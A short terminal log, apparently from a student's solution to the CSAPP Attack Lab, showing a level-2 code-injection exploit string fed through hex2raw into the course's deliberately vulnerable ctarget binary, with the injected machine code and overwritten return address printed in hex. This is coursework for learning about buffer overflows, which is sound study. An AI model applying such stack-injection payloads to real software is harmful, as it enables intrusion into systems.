 destiny@destiny:/mnt/hgfs/CSAPP/Attack Lab/target1$ ./hex2raw < solution2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00